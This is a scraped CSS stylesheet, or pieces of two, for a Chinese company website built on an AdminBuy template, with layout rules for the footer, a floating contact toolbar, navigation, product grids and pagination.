 *zoom: 1;
	vertical-align: middle;
	padding: 0 15px;
	color: #333;
}
h2.h2_title i.titr {
	background: url(../images/titr01.png) no-repeat left center;
}
h2.h2_title i {
	display: inline-block;
	width: 230px;
	height: 3px;
}
h2.h2_title {
	text-align: center;
	font-size: 32px;
	margin-bottom: 30px;
}
/*产品中心 end*/
/*网站底部*/
.wrap-footer {
	height: 315px;
	background: #333333;
}
.footer {
	height: 315px;
	position: relative;
	color: #fff;
}
.footer a {
	color: #b6b6b6;
}
.footer .f_left {
	width: 180px;
	height: 280px;
	text-align: center;
	background: #fff;
	position: absolute;
	left: 0;
	top: 0;
}
.footer .f_left dl dt {
	padding-top: 22px;
	margin-bottom: 10px;
}
.footer .f_left dl dt img {
	display: block;
	margin: 0 auto;
	width: 160px;
	height: 160px;
}
.footer .f_left dl dd.dd1 {
	font-size: 14px;
	color: #333;
}
.footer .f_left dl dd.dd2 {
	font-size: 13px;
	width: 125px;
	margin: 16px auto 12px auto;
	height: 9px;
	position: relative;
	border-bottom: 1px solid #999999;
}
.footer .f_left dl dd.dd2 i {
	display: block;
	width: 70px;
	margin: 0 auto;
	background: #fff;
	color: #333;
}
.footer .f_left dl dd.dd3 {
	font-size: 20px;
	color: #009946;
	font-weight: bold;
}
.footer .f_top {
	margin-left: 180px;
	height: 50px;
	border-bottom: 1px solid #545454;
	padding-left: 40px;
}
.footer .f_top ul.top_ul li {
	float: left;
	width: 105px;
	height: 50px;
	font-size: 14px;
	line-height: 50px;
	text-align: center;
}
.footer .f_top ul.top_ul li:first-child {
	padding-left: 0;
}
.footer .f_top ul.top_ul li:hover a {
	color: #fff;
}
.footer .f_bot {
	margin-left: 180px;
	padding: 32px 0 0 40px;
	height: 200px;
	overflow: hidden;
}
.footer .f_bot ul.bot_ul1 {
	padding: 0 55px 0 55px;
	border-left: 1px solid #545454;
	float: left;
	height: 190px;
}
.footer .f_bot ul.bot_ul1:first-child {
	padding-left: 0;
	border-left: none;
}
.footer .f_bot ul.bot_ul1 li {
	line-height: 28px;
	font-size: 13px;
	position: relative;
	color: #b6b6b6;
}
.footer .f_bot ul.bot_ul1 li i {
	display: block;
	height: 18px;
	width: 3px;
	background: #fff;
	position: absolute;
	left: -19px;
	top: 0;
}
.footer .f_bot ul.bot_ul1 li:first-child {
	font-size: 14px;
	font-weight: bold;
	margin-bottom: 15px;
	height: 18px;
	line-height: 18px;
}
.footer .f_bot ul.bot_ul1 li:first-child a {
	color: #fff;
}
.footer .f_bot ul.bot_ul1 li:hover a {
	color: #fff;
}
/*底部版权*/
.f_icp {
	text-align: center;
	height: 43px;
	line-height: 43px;
	background: #009946;
	color: #fff;
	font-size: 13px;
}
.f_icp a {
	color: #fff;
}
.f_icp img {
	position: relative;
	top: 5px;
	left: 5px;
}
.footer {
	margin-left: auto;
	margin-right: auto;
	width: 1200px;
}
/*网站底部end*/

/*悬浮客服*/
.toolbar {
	width: 52px;
	position: fixed;
	right: 1%;
	top: 50%;
	margin-top: -115px;
	z-index: 999;
}
.toolbar dd {
	width: 51px;
	height: 51px;
	margin-bottom: 1px;
	position: relative;
	-webkit-border-radius: 100%;
	border-radius: 100%;
	margin-top: 4px;
	border: #ebebeb solid 1px;
	background-color: #fff;
	-webkit-border-radius: 100%;
	border-radius: 100%;
}
.toolbar dd i {
	width: 51px;
	height: 51px;
	display: block;
	position: absolute;
	left: 0;
	top: 0;
	cursor: pointer;
	text-align: center;
	-webkit-border-radius: 100%;
	border-radius: 100%;
}
.toolbar dd i span {
	width: 35px;
	height: 35px;
	display: block;
	margin: 8px 0 0 8px;
	background: url(../images/rightfixicon.png) no-repeat 0 0;
}
.toolbar dd.gottop {
	display: none;
}
.toolbar .slide-tel {
	display: block;
	width: 0;
	height: 53px;
	line-height: 53px;
	font-size: 24px;
	font-weight: bold;
	font-family: arial;
	color: #FFF;
	position: absolute;
	padding: 0 0 0 53px;
	top: -1px;
	right: -2px;
	-webkit-border-radius: 50px;
	border-radius: 50px;
	overflow: hidden;
}
.toolbar .pop {
	position: absolute;
	right: 90px;
	top: -65px;
	background: #009946;
	display: none;
}
.toolbar .pop-code {
	width: 160px;
}
.toolbar .pop-code img {
	width: 120px;
	display: block;
	padding: 20px 0 10px; margin:0 auto
}
.toolbar .pop-code h3 {
	line-height: 26px;
	text-align: center;
	color: #fff;
	font-size: 16px;
	font-weight: 400;
	white-space: nowrap; margin-top:0
}
.toolbar .pop-code h3 b {
	display: block;
	font-size: 14px;
	font-weight: normal;
}
.toolbar .qq span {
	background-position: -35px -47px;
}
.toolbar .qq a {
	width: 52px;
	height: 52px;
	cursor: pointer;
	display: block;
}
.toolbar .qq:hover {
	background-color: #009946;
	border-radius: 100%;
}
.toolbar .qq:hover span {
	background-position: 0 -47px;
}
.toolbar .tel span {
	background-position: -35px 0;
}
.toolbar .tel:hover {
	background: #009946;
}
.toolbar .tel:hover span {
	background-position: 0 0;
}
.toolbar .code span {
	background-position: -35px -95px;
}
.toolbar .code:hover {
	background-color: #009946;
	border-radius: 100%;
}
.toolbar .code:hover span {
	background-position: 0 -95px;
}
.toolbar .top span {
	background-position: -35px -142px;
}
.toolbar .top:hover {
	background-color: #009946;
	border-radius: 100%;
}
.toolbar .top:hover span {
	background-position: 0 -142px;
}
.toolbar dd:hover {
}
/*悬浮客服end*/
/*我们承诺*/
.zxzx {
	height: 264px;
	background: #009946;
}
.zxzx .container {
	height: 264px;
	position: relative;
}
.zxzx .zxzxbg {
	width: 238px;
	height: 288px;
	background: url(../images/zxzxbg01.png) no-repeat center;
	position: absolute;
	left: 0;
	top: -24px;
}
.zxzx .conleft {
	margin-left: 238px;
	padding-top: 30px;
	color: #fff;
}
.zxzx .conleft .zxzx_p1 {
	margin-bottom: 15px;
}
.zxzx .conleft .zxzx_p2 {
	overflow: hidden;
	position: relative;
	margin-bottom: 10px;
}
.zxzx .conleft .zxzx_p2 span {
	float: left;
	margin-right: 15px;
	padding-left: 12px;
	font-size: 16px;
	background: url(../images/zxzx02.png) no-repeat left center;
}
.zxzx .conleft .zxzx_p3 {
	width: 440px;
	height: 42px;
	line-height: 42px;
	text-align: center;
	font-size: 22px;
	color: #4b440d;
	background: #fde200;
	border-radius: 25px;
	box-shadow: 3px 3px 10px #00803a;
	margin-bottom: 15px;
}
.zxzx .conleft .zxzx_tel {
	padding-left: 55px;
	height: 50px;
	background: url(../images/zxzx_tel.png) no-repeat left center;
}
.zxzx .conleft .zxzx_tel .p1 {
	font-size: 14px;
	height: 20px;
	line-height: 20px;
}
.zxzx .conleft .zxzx_tel .p2 {
	font-size: 28px;
	font-weight: bold;
	height: 30px;
	line-height: 30px;
}
.zxzx .conright {
	width: 401px;
	padding: 24px 32px;
	background: #00672f;
	height: 216px;
	color: #fff;
}
.zxzx .conright h4 {
	font-size: 30px;
	font-weight: normal;
	margin-bottom: 15px;
}
.zxzx .conright h4 span {
	display: block;
	font-size: 20px;
}
.zxzx .conright .info_p1 {
	height: 40px;
	background: #fff;
	position: relative;
	margin-bottom: 8px;
}
.zxzx .conright .info_p1 span.ico {
	float: left;
	width: 40px;
	height: 40px;
	border-right: 1px solid #dddddd;
	background: url(../images/zxzx03.png) no-repeat center;
}
.zxzx .conright .info_p1 input {
	float: right;
	width: 355px;
	height: 40px;
	border: none;
	line-height: 40px;
	text-indent: 12px;
	font-size: 14px;
	color: #666;
}
.zxzx .conright .info_p2 {
	height: 40px;
	background: #fff;
	position: relative;
	margin-bottom: 8px;
}
.zxzx .conright .info_p2 span.ico {
	float: left;
	width: 40px;
	height: 40px;
	border-right: 1px solid #dddddd;
	background: url(../images/zxzx04.png) no-repeat center;
}
.zxzx .conright .info_p2 input {
	float: right;
	width: 355px;
	height: 40px;
	border: none;
	line-height: 40px;
	text-indent: 12px;
	font-size: 14px;
	color: #666;
}
.zxzx .conright .ljtja {
	display: block;
	width: 100%;
	height: 40px;
	font-size: 21px;
	text-align: center;
	line-height: 40px;
	color: #413b0c;
	background: #fde200;
	border: 0;
	cursor: pointer;
}
/*我们的承诺end*/
/*产品优势*/
#floor_3_main {
	background: #fff;
}
#floor_3_main .in_title3 {
	position: relative;
	width: 100%;
	height: 140px;
}
#floor_3_main .in_title3 .bg {
	width: 1200px;
	height: 60px;
	margin-top: 50px;
	border: 3px solid #d9d9d9;
	box-sizing: border-box;
}
#floor_3_main .in_title3 p {
	position: absolute;
	width: 845px;
	top: -35px;
	left: 125px;
	height: 50px;
}
#floor_3_main .in_title3 .p1 {
	color: #413F40;
	font-size: 24px;
	padding: 0 5px;
	background-color: #FFFFFF;
}
#floor_3_main .in_title3 .p2 {
	font-size: 40px;
	color: #B1B1B1;
	padding-right: 10px;
	background-color: #FFFFFF;
}
#floor_3_main .in_title3 .p3 {
	position: absolute;
	font-size: 50px;
	color: #00672f;
	line-height: 1.0;
	height: 58px;
	width: 700px;
	font-weight: bold;
	display: block;
	top: 29px;
	left: 35px;
	text-align: center;
	background-color: #FFFFFF;
}
#floor_3_main .proAdvant {
	margin-top: 0;
}
#floor_3_main .proAdvant .list {
	width: 100%;
}
#floor_3_main .proAdvant .list li {
	width: 100%;
	margin-bottom: 20px;
}
#floor_3_main .proAdvant .list li a {
	display: block;
}
#floor_3_main .proAdvant .list li .img {
	width: 530px;
	height: 300px;
	margin-left: 0;
	margin-right: 20px;
}
#floor_3_main .proAdvant .list li:nth-child(2n) .img {
	margin-left: 20px;
	margin-right: 0;
}
#floor_3_main .proAdvant .list li .title {
	width: 650px;
}
#floor_3_main .proAdvant .list li .title .shu {
	border-bottom: 1px dashed #b2b2b2;
	padding-bottom: 20px;
	text-align: center;
}
#floor_3_main .proAdvant .list li .title .shu span {
	display: inline-block;
	width: 60px;
	height: 60px;
	background: #00672f;
	border-radius: 10px;
	color: #fff;
	font-size: 46px;
	line-height: 60px;
}
#floor_3_main .proAdvant .list li .tit {
	font-size: 28px;
	color: #00672f;
	line-height: 1.5;
	padding-top: 20px;
	font-weight: bold;
	text-align: center;
}
#floor_3_main .proAdvant .list li .cont {
	font-size: 16px;
	color: #666;
	padding-top: 20px;
	text-align: justify;
}
/*产品优势end*/

/*AB模版网新增翻页样式 各类模版第一站 www.adminbuy.cn*/
.pagebar { padding:20px; overflow:hidden}
.pagebar .pagination {
  display: flex;
  justify-content: center;
  margin-top: 10px;
}
.pagination a {
  background: #fff;
  border: 1px solid #ccc;
  color: #333;
  font-size: 12px;
  padding: 4px 10px;
  margin: 0 2px;
  border-radius: 3px;
}
.pagination span {
    color: #333;
    font-size: 12px;
    padding: 7px 2px;
    margin: 0 2px;
    border-radius: 3px;
}
.pagination a:hover {
  color: #009a44;
  border: 1px solid #009a44;
}
.pagination a.page-num-current {
  color: #fff;
  background: #009a44;
  border: 1px solid #009a44;
}
.pagination .st{ font-family:宋体}
.text-secondary{ text-align:center; padding:20px 0}

#maximg img{ max-width:100%; height:auto !important}

--- FILE ---
content_type: text/css
request_url: http://www.szyaodi.com/skin/css/css.css
body_size: 45910
content:
/* AB模板网 整站模板下载 */
/* 模板：Www.AdminBuy.Cn */
/* 仿站：Fang.AdminBuy.Cn */
/* 素材：Sc.AdminBuy.Cn */
/* js特效：js.AdminBuy.Cn */
/* QQ：9490489 */
html {
	-ms-text-size-adjust: 100%;
	-webkit-text-size-adjust: 100%;
	line-height: 1.15;
	-webkit-tap-highlight-color: rgba(0,0,0,0);
}
body {
	margin: 0;
	font-family: "Microsoft Yahei", PingFangSC-Regular, "Helvetica Neue", Helvetica, Arial, "Hiragino Sans GB", "Heiti SC", "WenQuanYi Micro Hei", sans-serif;
	line-height: 1.42857143;
	font-size: 14px;
	min-width: 1200px;
	background: #fff;
	color: #333;
}
h1 {
	font-size: 2em;
	margin: .67em 0;
}
figure {
	margin: 1em 40px;
}
hr {
	box-sizing: content-box;
	height: 0;
	overflow: visible;
}
a {
	-webkit-text-decoration-skip: objects;
	background-color: transparent;
}
abbr[title] {
	border-bottom: none;
	-webkit-text-decoration: underline dotted;
	text-decoration: underline dotted;
}
b, strong {
	font-weight: bolder;
}
dfn {
	font-style: italic;
}
mark {
	background-color: #ff0;
	color: #000;
}
small {
	font-size: 80%;
}
sub, sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}
sub {
	bottom: -.25em;
}
sup {
	top: -.5em;
}
audio:not([controls]) {
	display: none;
	height: 0;
}
img {
	border-style: none;
}
svg:not(:root) {
	overflow: hidden;
}
button, input, optgroup, select, textarea {
	line-height: 1.42857143;
	margin: 0;
	outline: none;
}
body, button, input, select, textarea {
	text-rendering: optimizeLegibility;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	-moz-font-feature-settings: "liga", "kern";
}
button, input {
	overflow: visible;
}
button, select {
	text-transform: none;
}
button, html [type=button],/* 1 */ [type=reset], [type=submit] {
-webkit-appearance:button;
}
button::-moz-focus-inner, [type=button]::-moz-focus-inner, [type=reset]::-moz-focus-inner, [type=submit]::-moz-focus-inner {
border-style:none;
padding:0;
}
button:-moz-focusring, [type=button]:-moz-focusring, [type=reset]:-moz-focusring, [type=submit]:-moz-focusring {
outline:1px dotted ButtonText;
}
fieldset {
	padding: .35em .75em .625em;
}
legend {
	box-sizing: border-box;
	color: inherit;
	display: table;
	max-width: 100%;
	padding: 0;
	white-space: normal;
}
progress {
	display: inline-block;
	vertical-align: baseline;
}
textarea {
	overflow: auto;
}
[type=checkbox], [type=radio] {
box-sizing:border-box;
padding:0;
}
[type=number]::-webkit-inner-spin-button, [type=number]::-webkit-outer-spin-button {
height:auto;
}
[type=search] {
-webkit-appearance:textfield;
outline-offset:-2px;
}
[type=search]::-webkit-search-cancel-button, [type=search]::-webkit-search-decoration {
-webkit-appearance:none;
}
::-webkit-file-upload-button {
-webkit-appearance:button;
font:inherit;
}
summary {
	display: list-item;
}
article, aside, footer, header, nav, section, figcaption, figure, main, details,/* 1 */ menu {
	display: block;
}
pre, code, kbd, samp {
	font-family: monospace, monospace;
	font-size: 1em;
}
audio, video, canvas {
	display: inline-block;
}
template, [hidden] {
display:none;
}
.clearfix {
	zoom: 1;
}
.clearfix:before, .clearfix:after {
	display: table;
	line-height: 0;
	content: "";
}
.clearfix:after {
	clear: both;
}
a {
	color: #333;
	text-decoration: none;
}
a:hover {
	color: #009a44;
}
ul {
	margin: 0;
	list-style: none;
	padding: 0;
}
.container {
	width: 1200px;
	margin: 0 auto;
}
.img-center {
	text-align: center;
	font-size: 0;
}
.img-center img {
	display: inline-block;
	width: auto;
	height: auto;
	max-width: 100%;
	max-height: 100%;
	vertical-align: middle;
}
.dropdown {
	position: relative;
}
.dropdown-box {
	position: absolute;
	left: 0;
	top: 100%;
	z-index: 10;
	width: 100%;
	display: none;
	overflow: hidden;
}
.dropdown-box li {
	border-top: 1px solid #ddd;
	text-align: center;
}
.dropdown-box li a {
	display: block;
	line-height: 40px;
	color: #333;
}
.dropdown.open .dropdown-box {
	display: block;
}
.kefu {
	position: fixed;
	right: -170px;
	top: 50%;
	z-index: 900;
}
.kefu li a {
	text-decoration: none;
}
.kefu li {
	margin-top: 1px;
	clear: both;
	height: 71px;
	position: relative;
}
.kefu li i {
	background: url(../images/fx.png) no-repeat;
	display: block;
	width: 30px;
	height: 27px;
	margin: 0 auto;
	text-align: center;
}
.kefu li p {
	height: 20px;
	font-size: 14px;
	line-height: 20px;
	overflow: hidden;
	text-align: center;
	color: #fff;
	margin: 0;
}
.kefu .kefu-qq i {
	background-position: 4px 5px;
}
.kefu .kefu-tel i {
	background-position: 0 -21px;
}
.kefu .kefu-liuyan i {
	background-position: 4px -53px;
}
.kefu .kefu-weixin i {
	background-position: -34px 4px;
}
.kefu .kefu-weibo i {
	background-position: -30px -22px;
}
.kefu .kefu-ftop {
	display: none;
}
.kefu .kefu-ftop i {
	width: 33px;
	height: 35px;
	background-position: -27px -51px;
}
.kefu .kefu-left {
	float: left;
	width: 77px;
	height: 47px;
	position: relative;
}
.kefu .kefu-tel-right {
	font-size: 16px;
	color: #fff;
	float: left;
	height: 24px;
	line-height: 22px;
	padding: 0 15px;
	border-left: 1px solid #fff;
	margin-top: 14px;
}
.kefu .kefu-right {
	width: 20px;
}
.kefu .kefu-tel-main {
	background: #009a44;
	color: #fff;
	height: 56px;
	width: 247px;
	padding: 9px 0 6px;
	float: left;
}
.kefu .kefu-main {
	background: #009a44;
	width: 97px;
	height: 56px;
	position: relative;
	padding: 9px 0 6px;
	float: left;
}
.kefu .kefu-weixin-pic {
	position: absolute;
	left: -130px;
	top: -24px;
	display: none;
	z-index: 333;
}
.kefu-weixin-pic img {
	width: 115px;
	height: 115px;
}
.web-header {
	padding: 15px 0;
	overflow: hidden;
}
.web-header .logo {
	float: left;
}
.web-header .logo img {
	display: block;
	height: 100px;
	width: auto;
}
.web-header .text {
	float: left;
	font-size: 12px;
	margin: 26px 0 0 30px;
	color: #999;
	line-height: 1;
	text-align: center;
}
.web-header .text strong {
	display: block;
	font-size: 26px;
	color: #333;
	margin-bottom: 5px;
}
.web-header .text strong span {
	color: #009a44;
}
.web-header .text small {
	display: block;
	background: url(../images/t_line.gif) no-repeat center;
	margin-top: 10px;
}
.web-header .tel {
	float: right;
	background: url(../images/tel.gif) no-repeat 0 center;
	padding-left: 50px;
	margin-left: 40px;
	margin-top: 23px;
}
.web-header .tel strong {
	display: block;
	font-size: 28px;
	font-family: Impact;
	line-height: 1;
	margin-top: 5px;
}
.web-nav {
	background-color: #ededed;
}
.web-nav li {
	float: left;
}
.web-nav li:last-child {
	background: none;
}
.web-nav li a {
	display: block;
	padding: 0 31px;
	line-height: 66px;
	font-size: 16px;
	position: relative;
	color: #333;
}
.web-nav li a:before {
	position: absolute;
	left: 0;
	bottom: 0;
	width: 100%;
	height: 0;
	content: '';
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
	background-color: #009a44;
}
.web-nav li a:hover:before, .web-nav li.active a:before, .web-nav li.open>a:before {
	height: 100%;
}
.web-nav li a span {
	position: relative;
	z-index: 1;
}
.web-nav .dropdown-box {
	background-color: #ededed;
}
.web-nav .dropdown-box li {
	float: none;
	background: none;
}
.web-nav .dropdown-box a {
	line-height: 20px;
	font-size: 14px;
	padding: 15px 10px;
	margin: 0;
}
.web-slideBox {
	height: 400px;
	position: relative;
	overflow: hidden;
}
.web-slideBox .hd {
	position: absolute;
	bottom: 40px;
	font-size: 0;
	left: 0;
	width: 100%;
	text-align: center;
	z-index: 2;
}
.web-slideBox .hd li {
	display: inline-block;
	width: 60px;
	height: 5px;
	margin: 0 5px;
	background-color: #000;
	cursor: pointer;
}
.web-slideBox .hd li.on {
	background-color: #fff;
}
.web-slideBox .bd, .web-slideBox .bd ul, .web-slideBox .bd li {
	width: 100% !important;
	height: 100% !important;
}
.web-slideBox .bd li {
	background: no-repeat center;
}
.web-slideBox .bd li a {
	display: block;
	width: 100%;
	height: 100%;
}
.web-sou {
	padding: 20px 0;
	border-bottom: 1px solid #eee;
	background: #efefef;
}
.web-sou .hot {
	float: left;
	padding: 8px 0;
}
.web-sou .hot a {
	margin-right: 10px;
}
.web-sou .hform {
	float: right;
}
.web-sou .hform input {
	float: left;
	font-size: 14px;
	border: 0;
	padding: 8px 10px;
	line-height: 20px;
	background: #fff;
	width: 210px;
}
.web-sou .hform button {
	border: 0;
	border-bottom: 1px solid transparent;
	padding: 0;
	float: left;
	cursor: pointer;
	outline: none;
	width: 49px;
	height: 36px;
	background: url(../images/s_so.gif) no-repeat center;
}
.web-sou-inner {
	background-color: #F2F2F2;
}
.web-sou-inner .web-sou {
	border-bottom: 0;
}
.web-sou-inner .hot {
	padding: 6px 0;
}
.web-sou-inner .hform {
	background-color: #fff;
	border-radius: 20px;
	overflow: hidden;
}
.web-sou-inner .hform input {
	width: 240px;
	background: none;
	padding: 6px 15px;
}
.web-sou-inner .hform button {
	background: url(../images/viskins-p1.png) no-repeat -258px -936px;
	width: 30px;
	height: 30px;
}
.section {
	padding: 75px 0;
}
.section-title {
	margin-bottom: 40px;
	text-align: center;
	font-size: 40px;
}
.section-title strong {
	color: #009a44;
}
.section-title p {
	margin: 0;
	font-size: 0;
	margin-top: 40px;
}
.section-title span {
	display: inline-block;
	vertical-align: middle;
	position: relative;
	font-size: 20px;
	padding: 0 20px;
}
.section-title span:before, .section-title span:after {
	position: absolute;
	top: 50%;
	content: '';
	width: 40px;
	height: 2px;
	background-color: #009a44;
	margin-top: -1px;
}
.section-title span:before {
	right: 100%;
}
.section-title span:after {
	left: 100%;
}
.in-yin {
	margin: 0 0 0 -18px;
}
.in-yin li {
	float: left;
	width: 25%;
}
.in-yin li a {
	display: block;
	position: relative;
	margin: 0 0 0 18px;
	overflow: hidden;
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
}
.in-yin li .tit {
	position: absolute;
	left: 0;
	bottom: 0;
	width: 100%;
	background-color: #009a44;
	text-align: center;
	font-size: 18px;
	line-height: 85px;
	font-weight: bold;
	color: #333;
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
}
.in-yin li .tit i {
	position: absolute;
	left: 50%;
	top: -23px;
	width: 46px;
	height: 46px;
	background: no-repeat center #142038;
	margin-left: -23px;
	border-radius: 50%;
}
.in-yin li .text {
	position: absolute;
	left: 0;
	top: 100%;
	width: 100%;
	height: 100%;
	background-color: rgba(0,0,0,0.7);
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
}
.in-yin li .wrap {
	color: #fff;
	padding: 80px 30px 0;
}
.in-yin li .wrap i {
	width: 64px;
	height: 64px;
	background: no-repeat center #009a44;
	margin: 0 auto;
	border-radius: 50%;
	display: block;
}
.in-yin li .wrap h4 {
	margin: 0;
	position: relative;
	line-height: 70px;
	font-size: 26px;
	text-align: center;
}
.in-yin li .wrap h4:after {
	position: absolute;
	bottom: 0;
	left: 50%;
	content: '';
	height: 3px;
	width: 30px;
	background-color: #fff;
	margin-left: -15px;
}
.in-yin li .wrap p {
	font-size: 16px;
	line-height: 1.8;
	text-align: justify;
	margin: 15px 0 0;
}
.in-yin li a:hover {
	-webkit-transform: translateY(-20px);
	transform: translateY(-20px);
}
.in-yin li a:hover .tit {
	bottom: -108px;
}
.in-yin li a:hover .text {
	top: 0;
}
.bg1 {
	color: #fff;
	background: url(../images/cp_bg.jpg) no-repeat center;
}
.bg2 {
	color: #fff;
	background: url(../images/ys_bg.jpg) no-repeat center 0 #f5f5f5;
}
.bg3 {
	background: url(../images/ban01.jpg) no-repeat center;
}
.web-pro {
	color: #333;
}
.web-pro .sd {
	float: left;
	width: 260px;
	background-color: #fff;
}
.web-pro .sd h4 {
	margin: 0;
	line-height: 80px;
	text-align: center;
	font-size: 24px;
	background-color: #009a44;
}
.web-pro .sd .tit {
	line-height: 65px;
	background: #efefef url(../images/cp_ico02.png) no-repeat 210px center;
	font-weight: bold;
	border-bottom: 1px solid #efefef;
}
.web-pro .sd .tit a {
	display: block;
	background: url(../images/cp_ico01.png) no-repeat 25px center;
	padding-left: 55px;
}
.web-pro .sd ul {
	overflow: hidden;
	margin: 0 15px;
}
.web-pro .sd li a {
	display: block;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	line-height: 45px;
	border-bottom: #efefef 1px solid;
	background: url(../images/cp_ico03.png) no-repeat 18px center;
	padding-left: 45px;
}
.web-pro .sd .tel {
	margin: 10px;
	background: #e9e9e9 url(../images/cp_tel.gif) no-repeat center 34px;
	padding: 72px 0 30px;
	text-align: center;
}
.web-pro .sd .tel strong {
	display: block;
	font-size: 30px;
}
.web-pro .mn {
	float: right;
	width: 920px;
}
.web-pro .mn ul {
	margin-left: -10px;
	margin-top: -10px;
}
.web-pro .mn li {
	float: left;
	width: 33.333333%;
}
.web-pro .mn li a {
	display: block;
	margin: 10px 0 0 10px;
	background-color: #fff;
}
.web-pro .mn li .m {/* height: 195px; */
	line-height: 195px;
}
.web-pro .mn li p {
	margin: 0;
	padding: 0 15px;
	text-align: center;
	line-height: 55px;
	font-size: 16px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	background-color: #e0e0e0;
}
.web-pro .mn li a:hover p {
	background-color: #009a44;
	color: #333;
}
.in-case {
	position: relative;
}
.in-case .hd {
	margin-bottom: 40px;
}
.in-case .hd a {
	display: block;
	font-size: 20px;
	line-height: 56px;
	padding: 0 30px;
	border-radius: 30px;
}
.in-case .hd .more {
	float: right;
}
.in-case .hd li {
	float: left;
	margin-right: 20px;
}
.in-case .hd li:before {
	float: right;
	content: '-';
	line-height: 56px;
	width: 10px;
	text-align: center;
	margin-right: -15px;
}
.in-case .hd li:last-child:before {
	display: none;
}
.in-case .hd li.on a, .in-case .hd a:hover {
	background-color: #142038;
	color: #fff;
}
.in-case .bd dl {
	margin: 0;
	position: relative;
	height: 540px;
	background-color: #fff;
}
.in-case .bd dt {
	position: absolute;
	left: 55%;
	top: 0;
	width: 440px;

	line-height: 540px;
	overflow: hidden;
}
.in-case .bd dt img {
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
}
.in-case .bd dt a:hover img {
	-webkit-transform: scale(1.1);
	transform: scale(1.1);
}
.in-case .bd dd {
	margin: 0 50% 0 0;
	padding: 75px 80px 0;
}
.in-case .bd dd h4 {
	margin: 0 0 30px;
	font-size: 30px;
}
.in-case .bd dd h4 small {
	font-size: 14px;
	display: block;
}
.in-case .bd dd p {
	margin: 0;
	color: #666;
	line-height: 2;
	text-align: justify;
}
.in-case .bd dd .more {
	display: inline-block;
	margin-top: 30px;
	padding: 7px 25px;
	background-color: #009a44;
	color: #fff;
	text-transform: uppercase;
	border-radius: 50px;
}
.in-case .bd dd .more:hover {
	-webkit-animation: shake 1.5s linear;
	animation: shake 1.5s linear;
}
.in-case .arr {
	position: absolute;
	left: 80px;
	bottom: 75px;
	z-index: 2;
	font-size: 0;
}
.in-case .arr a {
	display: inline-block;
	vertical-align: middle;
	background: no-repeat center;
	width: 58px;
	height: 58px;
	margin-right: 15px;
}
.in-case .arr a.prev {
	background-image: url(../images/case_lico01.png);
}
.in-case .arr a.prev:hover {
	background-image: url(../images/case_lico02.png);
}
.in-case .arr a.next {
	background-image: url(../images/case_rico01.png);
}
.in-case .arr a.next:hover {
	background-image: url(../images/case_rico02.png);
}
.in-ys {
	padding: 12px 26px 0;
}
.in-ys dl {
	margin: 55px 0 0;
	float: left;
	width: 566px;
	height: 421px;
	position: relative;
}
.in-ys dt {
	border: 12px solid #fac12c;
	width: 311px;
	height: 397px;
	line-height: 397px;
	overflow: hidden;
}
.in-ys dt img {
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
}
.in-ys dt img:hover {
	-webkit-transform: scale(1.1);
	transform: scale(1.1);
}
.in-ys dd {
	position: absolute;
	right: 0;
	background-color: #fff;
	margin: -172px 0 0;
	top: 50%;
	width: 350px;
	height: 294px;
	color: #333;
	padding: 50px 50px 0 50px;
}
.in-ys dd h4 {
	margin: 0;
	font-size: 30px;
}
.in-ys dd h4:after {
	display: block;
	height: 2px;
	width: 40px;
	background-color: #009a44;
	content: '';
	margin-top: 15px;
}
.in-ys dd p {
	margin: 20px 0 0;
	font-size: 16px;
	line-height: 1.8;
	height: 84px;
	overflow: hidden;
}
.in-ys dd .num {
	display: block;
	margin-top: 30px;
}
.in-ys dl:nth-child(even) {
	float: right;
}
.in-ys dl:nth-child(even) dt {
	float: right;
}
.in-ys dl:nth-child(even) dd {
	left: 0;
	right: auto;
}
.in-flow {
	background: url(../images/liuc_line.png) no-repeat 165px 45px;
}
.in-flow li {
	float: left;
	width: 171px;
	text-align: center;
	color: #333;
	font-weight: bold;
	font-size: 14px;
}
.in-flow li .icon {
	display: block;
	width: 100px;
	height: 100px;
	margin: 0 auto 12px;
	position: relative;
}
.in-flow li .icon i:before {
	content: '';
}
.in-flow li .icon i, .in-flow li .icon i:before {
	position: absolute;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	background: url(../images/iflow_icon.png)
}
.in-flow li .icon i.default {
	background-position: 0 0;
	-webkit-transform: translateX(0) rotate(0);
	transform: translateX(0) rotate(0);
	-webkit-transition: all 0.35s ease-out;
	transition: all 0.35s ease-out;
}
.in-flow li .icon i.hover {
	background-position: 0 -100px;
	opacity: 1;
	visibility: hidden;
	-webkit-transform: scale(0.5);
	transform: scale(0.5);
	-webkit-transition: all 0.1s ease 0.2s;
	transition: all 0.1s ease 0.2s;
}
.in-flow li.i1 .icon i:before {
	background-position: 0 -200px;
}
.in-flow li.i2 .icon i:before {
	background-position: 0 -300px;
}
.in-flow li.i3 .icon i:before {
	background-position: 0 -400px;
}
.in-flow li.i4 .icon i:before {
	background-position: 0 -500px;
}
.in-flow li.i5 .icon i:before {
	background-position: 0 -600px;
}
.in-flow li.i6 .icon i:before {
	background-position: 0 -700px;
}
.in-flow li.i7 .icon i:before {
	background-position: 0 -800px;
}
.in-flow li:hover .icon i.default {
	opacity: 0;
	visibility: hidden;
	-webkit-transform: translateX(100%) rotate(180deg);
	transform: translateX(100%) rotate(180deg);
}
.in-flow li:hover .icon i.hover {
	visibility: visible;
	opacity: 1;
	-webkit-transform: scale(1);
	transform: scale(1);
}
.in-kehu {
	position: relative;
}
.in-kehu .bd {
	overflow: hidden;
}
.in-kehu dl {
	float: left;
	margin: 0 10px;
	padding: 20px;
	background-color: #f5f5f5;
	width: 540px;
}
.in-kehu dt {
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
	float: left;
	width: 196px;
	height: 196px;
	overflow: hidden;
	border-radius: 50%;
	line-height: 196px;
}
.in-kehu dt:hover {
	-webkit-transform: rotateY(180deg);
	transform: rotateY(180deg);
}
.in-kehu dd {
	margin-left: 220px;
	padding-top: 45px;
}
.in-kehu dd h4 {
	margin: 0;
	font-size: 16px;
	white-space: nowrap;
	overflow: hidden;
